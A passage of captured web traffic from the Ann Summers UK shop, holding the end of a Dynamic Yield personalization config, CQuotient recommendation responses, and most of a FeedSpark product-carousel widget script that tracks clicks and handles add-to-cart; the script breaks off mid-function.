site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769820993006&_device=mac&userId=&cookieId=abOAHb1SlEf8cNDL8KttgCHgOu&emailId=&anchors=id%3A%3AHOLLYWOOD-DRESSES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abOAHb1SlEf8cNDL8KttgCHgOu%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22HOLLYWOOD-DRESSES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"303471d1-9684-4f86-8384-256a51a58214"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abOAHb1SlEf8cNDL8KttgCHgOu&userId=&emailId=&product=id%3A%3AHOLLYWOOD-DRESSES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fhollywood-dress%2FHOLLYWOOD-DRESSES.html&ls=true&_=1769820992990&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abOAHb1SlEf8cNDL8KttgCHgOu%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22HOLLYWOOD-DRESSES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fhollywood-dress%2FHOLLYWOOD-DRESSES.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769820992990%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 374
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abOAHb1SlEf8cNDL8KttgCHgOu","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22HOLLYWOOD-DRESSES%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://p-i-x-l.com/s3mzgf/fs_widget-v1.js?r=9
body_size: 11485
content:
console.log('ALP Widget Script Loaded V1...');

function getParameterByName(name, url) {
	name = name.replace(/[\[\]]/g, '\\$&');
	var regex = new RegExp('[?&]' + name + '(=([^&?]*)|&|#|$)'),
		results = regex.exec(url);
	if (!results) return '';
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

var fsalpMyIndex = 0;
var fsalp_hash = 's3mzgf';
var fsalp_currentLocation = window.location.href;
var fsalp_pathArr = fsalp_currentLocation.split('/'); 
var fsalp_client_domainName = fsalp_pathArr.slice(0, 3).join("/");

var alp_widget_uniq_id = fsalp_hash +'_'+ Math.floor(1000 + Math.random() * 9000) +'_'+ (new Date()).getTime();
var fsalp_random_number = fsalp_random;
	
var fsAlpWidgetDomId = 'fsAlpWidget'; 
var fsalp_widgetLoadedStatus = false; 
var fsalp_timingPosted = false;
var fsalp_pdp_clicked = false;
var fsalp_atb_clicked = false;
var fsalp_pageSpendingTime = 1;
var fsalp_widgetSpendingTime = 0;
var fsalp_pdp_clicked_status = 'No';
var fsalp_atb_clicked_status = 'No';
var fsalp_scriptType = 1;

var widget_PageTitle	= '';
var widget_Category		= '';
var widget_ActiveProductsCount = '';
var widget_TotalProductsCount = '';
var widget_MobileCheck = 0;
var widget_DeviceType = '';
var loadWidgetCalled = false;
var localStorageAdded = false;
var errorLogCaptured = false;
var otherWidgetIssue = '';

var languages  = ["en","en-au","en-bz","en-ca","en-ie","en-jm","en-nz","en-ph","en-za","en-tt","en-gb","en-us","en-zw"];
var display_language = document.documentElement.lang;
display_language =display_language.toLowerCase();
console.log(display_language); 

var fs_alp_id = '';
const fsalp_performanceAPI 	= "https://alp.feedspark.com/_project_widget/alp-performance.php"; 
const fsalp_errorAPI 		= "https://alp.feedspark.com/_project_widget/auto-testing/error-log.php";
if(fsalp_currentLocation.match(/https:\/\/annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/www.annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/alp.feedspark.com\/widgets\/s3mzgf\//gi)){ 
	
	var urlParameterFS = new URL(fsalp_currentLocation);
	fs_alp_id = getParameterByName('fs_alp_id', urlParameterFS);
	const mainGridDom = document.querySelectorAll('div.product-grid');
	if(mainGridDom.length==1){
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
			var ajaxPage = "https://alp.feedspark.com/_project_widget/widgets/s3mzgf/adwords_widget?refID="+fs_alp_id;

			var pageDom = "div.plp-hero.container-fluid h1";
			if(jQuery(pageDom).text()){
				widget_PageTitle = jQuery(pageDom).text();
				widget_PageTitle = widget_PageTitle.replace(/\s\s+/g, ' ');
				widget_PageTitle = jQuery.trim(widget_PageTitle);
			}
			if(jQuery('ol.breadcrumb').text()){
				var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
				for(c=0; c<=categoryArr.length; c++){
					var widget_cat = jQuery(categoryArr[c]).text(); 
					widget_cat = jQuery.trim(widget_cat);
					if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
						widget_Category = (widget_Category) ? widget_Category +' > '+ widget_cat : widget_cat;
					}
				} 
			}
			if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
				widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
				widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
			}

			var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
			if(widget_productArr && widget_productArr.length > 0) {
				widget_ActiveProductsCount = widget_productArr.length;
			}
			if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
				widget_TotalProductsCount = widget_ActiveProductsCount;
			}
			widget_MobileCheck 	= !0 == fsalp_mobileCheck() ? 1 : 0;
			widget_DeviceType 	= fsalp_deviceType();

			let widget_params = "page_title="+encodeURIComponent(widget_PageTitle)+"&category="+encodeURIComponent(widget_Category)+"&fsalp_mobile="+widget_MobileCheck+"&products_count="+encodeURIComponent(widget_ActiveProductsCount)+"&total_products_count="+encodeURIComponent(widget_TotalProductsCount)+"&device_type="+encodeURIComponent(widget_DeviceType)+"&random_number="+fsalp_random+"&alp_widget_uniq_id="+alp_widget_uniq_id+"&page_url="+encodeURIComponent(fsalp_currentLocation);

			var widgetTag = document.createElement('div');
			widgetTag.setAttribute("style", "width:100%; padding: 0px 7px;");
			widgetTag.setAttribute("id", "fsAlpWidget"); 
			widgetTag.setAttribute("data", ajaxPage);

			var app = jQuery('div.product-grid');
			app.prepend(widgetTag);

			var jsonStr = '{}';
			var widgetArray = []; 
			var widgetExists = false;
			if(localStorage.getItem("fs_widgets") !== null){
				var jsonStr = localStorage.getItem("fs_widgets");
				widgetArray = JSON.parse(jsonStr);
				if(widgetArray[fs_alp_id] !== undefined) {
					var widgetTime = widgetArray[fs_alp_id]["datetime"];
					var currentTimestamp = Date.now();
					if(currentTimestamp - widgetTime <= 600000) {
						widgetExists = true;
						console.log("Widget Saved Time : "+new Date(widgetTime).toLocaleString()+" | Current Time :"+new Date(currentTimestamp).toLocaleString());
					}
				}
			}
			if(widgetExists === true) {
				loadWidgetCalled = true;
				document.getElementById(fsAlpWidgetDomId).innerHTML = widgetArray[fs_alp_id]["html_data"];
				alp_widget_uniq_id = widgetArray[fs_alp_id]["uniq_id"];
				fsalp_pdp_clicked = widgetArray[fs_alp_id]["pdp_clicked"];
				fsalp_atb_clicked = widgetArray[fs_alp_id]["atb_clicked"];
				widgetArray[fs_alp_id]["impression_count"] = parseInt(widgetArray[fs_alp_id]["impression_count"]) + 1;
				var arrJson = JSON.stringify(widgetArray);
				localStorage.setItem("fs_widgets", arrJson);
				localStorageAdded = true;
				fsalp_ScrappingScript();
				jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
			}
			else {
				try {
					jQuery.ajax({
						type: "POST",
						url: ajaxPage,
						timeout: 10000,
						data: widget_params,
						success: function (data) {
							//console.log(data);
							loadWidgetCalled = true;
							if(data!='' && data!=null && data.indexOf("fsalp_widget")>0){
								jQuery('#fsAlpWidget').html(data);
								console.log('ALP Widget Loaded...');
								fsalpImageResize();
								var fsalp_purl = jQuery('#fsAlpWidget').find('#fsalp_purl').val();
								fsAlpAjaxProcess('GET', '', fsalp_purl, 'GetColorAjax');
								fsalpCarousel();
								fsalp_widgetLoadedStatus = true;			
								fsalp_ScrappingScript(); 
								
							}else{
								if(jQuery('#fsAlpWidget').length){ 
									jQuery('#fsAlpWidget').remove();
								}
								console.log(fs_alp_id+' This Product is InActive/not available...'); 
								fs_alp_id = '';
								fsalp_ScrappingScript();
							}
						},error:function(textStatus, errorThrown){
							console.log(errorThrown);
							if(jQuery('#fsAlpWidget').length){ 
								jQuery('#fsAlpWidget').remove();
							}
							fs_alp_id = '';
							fsalp_ScrappingScript();
						}
					});
				}
				catch(err){
					console.log(err);
					jQuery('#fsAlpWidget').remove();
					otherWidgetIssue = 'error in load widget, '+err.message;
				}
			}
			document.addEventListener('click', function(elm) {
				elm = elm || window.event;
				let targetElm = elm.target || elm.srcElement;
				let clickedElm = targetElm.getAttribute('href') && targetElm.getAttribute('href')!='' ? targetElm : null;
				let clickedParentElm = targetElm.parentElement;
				let hrefElm = clickedElm ? clickedElm : clickedParentElm;
				if(hrefElm && hrefElm.getAttribute('href') && hrefElm.classList.contains("link")){
					if(clickedParentElm.classList.contains("image-container") || clickedParentElm.classList.contains("ratings") || clickedParentElm.classList.contains("product-tile__name") || clickedParentElm.classList.contains("product-tile__price") || clickedParentElm.classList.contains("product-tile__swatches-pdp-link") || (targetElm.classList.contains("tile-image") && clickedParentElm.classList.contains("link"))){
						var clickedPID = hrefElm.closest("div.product").getAttribute('data-pid');
						var clickedPURL = hrefElm.getAttribute('href');
						

						if(clickedPID != "" && clickedPURL != "") {
							clickedPURL = fsalp_client_domainName+clickedPURL;
							let parm = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&clicked_pid='+clickedPID+'&clicked_purl='+clickedPURL;
							fsalpPostInfo(parm);
						}
					}
				}
				let start = Date.now(), now = start;
				let delay = 700; // msec 
				while (now - start < delay) {
					now = Date.now();
				}
				
			});
			window.onload = function(){
				setTimeout(function(){
					if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
						console.log("ALP Missing Category Event..");
						if(widget_PageTitle == '' && widget_Category == '') {
							var widget_PageTitleNew 	= '';
							var widget_CategoryNew 		= '';
							
							var pageDom = "div.plp-hero.container-fluid h1";
							if(jQuery(pageDom).text()){
								widget_PageTitleNew = jQuery(pageDom).text();
								widget_PageTitleNew = widget_PageTitleNew.replace(/\s\s+/g, ' ');
								widget_PageTitleNew = jQuery.trim(widget_PageTitleNew);
							}
							if(jQuery('ol.breadcrumb').text()){
								var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
								for(c=0; c<=categoryArr.length; c++){
									var widget_cat = jQuery(categoryArr[c]).text(); 
									widget_cat = jQuery.trim(widget_cat);
									if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
										widget_CategoryNew = (widget_CategoryNew) ? widget_CategoryNew +' > '+ widget_cat : widget_cat;
									}
								} 
							}
							if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
								widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
								widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
							}
					
							var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
							if(widget_productArr && widget_productArr.length > 0) {
								widget_ActiveProductsCount = widget_productArr.length;
							}
							if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
								widget_TotalProductsCount = widget_ActiveProductsCount;
							}
							if(widget_PageTitleNew != '' && widget_CategoryNew != '') {
								console.log("ALP Missing Category API Call..");
								let sp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&page_title='+encodeURIComponent(widget_PageTitleNew)+'&category='+encodeURIComponent(widget_CategoryNew)+'&products_count='+encodeURIComponent(widget_ActiveProductsCount)+'&total_products_count='+encodeURIComponent(widget_TotalProductsCount);
								fsalpPostMissingInfo(sp);
							}
						}
				}
				}, 500);
			};
			setTimeout(function(){
				console.log("Checking Widget status");
				if(document.querySelectorAll('#fsAlpWidget').length == 0){
					console.log("Widget div not exists..");
					errorLogCaptured = true;
					var temp_deviceType = fsalp_deviceType();
					var browserType = fsalp_browserType();
					otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
					fsalpErrorInfo("Widget div not exists");
				}
				else {
					var widHeight = (document.getElementById('fsAlpWidget')) ? document.getElementById('fsAlpWidget').offsetHeight : 0;
					if(widHeight <= 0) {
						console.log("Widget div hidden..");
						errorLogCaptured = true;
						var temp_deviceType = fsalp_deviceType();
						var browserType = fsalp_browserType();
						otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
						fsalpErrorInfo("Widget div hidden");
					}
				}
			}, 6000);

			jQuery('.product-grid').ready(function() {
				jQuery('#fsAlpWidget').on('click', 'button.color-attribute', function(re){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					jQuery('#fsAlpWidget').find('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					jQuery('#fsAlpWidget').find('span.color-value').removeClass('selected'); 
					jQuery(this).find('span.color-value').addClass('selected');
					
					var colourValue = jQuery.trim(jQuery(this).attr('aria-describedby'));
					jQuery('#fsalp_selectedColour').val(colourValue);
					
					var sizeValue = jQuery.trim(jQuery('#fsAlpWidget').find('#fsalp_selectedSize').val());
					
					var url_string = jQuery.trim(jQuery(this).attr('data-url'));
					var urlObj = new URL(url_string);
					var pid = urlObj.searchParams.get("pid");
					
					var fsalpProductURL = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?quantity=1';
					var pidParm = 'pid='+pid;
					var colourParm = 'dwvar_'+pid+'_color='+colourValue;
					var sizeParm = 'dwvar_'+pid+'_size='+sizeValue;
					fsalpProductURL = fsalpProductURL+'&'+pidParm+'&'+colourParm+'&'+sizeParm;
					
					fsAlpAjaxProcess('GET', '', fsalpProductURL, 'colourSize');
				});
				
				jQuery('#fsAlpWidget').on('click', 'a.size-attribute', function(e) {
					e.preventDefault();
					jQuery('a.size-attribute').removeClass('selected fsalp_selectedError');
					jQuery(this).addClass('selected');
					var sizeValue = jQuery.trim(jQuery(this).attr('data-attr-value'));
					var sizeTextValue = jQuery.trim(jQuery(this).text());
					jQuery('#fsalp_selectedSize').val(sizeValue);
						sizeTextValue = sizeTextValue.split('-')[0];
						sizeTextValue = jQuery.trim(sizeTextValue);
					jQuery('.fsalp_select_size').attr('data-size-value', sizeValue).text('Selected Size : '+sizeTextValue);
					
					var fsalp_size_url = jQuery(this).attr('href');
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					fsAlpAjaxProcess('GET', '', fsalp_size_url, 'sizeId');
					jQuery('.fsalp_select_size_div').hide();
					
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_wishlist', function(e){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					var wishlistLink = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct';
					var fsalp_product_id = jQuery('#fsAlpWidget').find('#fsalp_product_id').val();
						fsalp_product_id = jQuery.trim(fsalp_product_id); 
					var optionId = '';
					var optionVal = ''; 
					var postData = {pid:fsalp_product_id, optionId:optionId, optionVal:optionVal}
						
					fsAlpAjaxProcess('POST', postData, wishlistLink, 'wishlist');
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_quick_buy', function(e){
					console.log(jQuery('div.add-to-cart-messages'));
					if(jQuery('div.add-to-cart-messages').length>0){
						console.log(jQuery('div.add-to-cart-messages')); 
					}else{
						jQuery('body').append('<div class="add-to-cart-messages"></div');
					}
					var fsalp_product_id = jQuery(this).attr('data-pid');
					var postData = {pid:fsalp_product_id, quantity:1, childProducts:[], options:[]};
					fsAlpAjaxProcess('POST', postData, fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct', 'addtocart');
					
					var fsalp_item_group_id = jQuery('#fsalp_item_group_id').val(); 
					if(fsalp_atb_clicked==false){ 
						fsalp_atb_clicked = true;
						fsalp_atb_clicked_status = 'Yes';
						let atb = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&atbc=Yes&bid='+fsalp_product_id+'&qty=1';  
						fsalpPostInfo(atb);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["atb_clicked"] = fsalp_atb_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				jQuery('#fsAlpWidget').on('click', '.fsalp_product_link', function(e){
					if(fsalp_pdp_clicked==false){ 
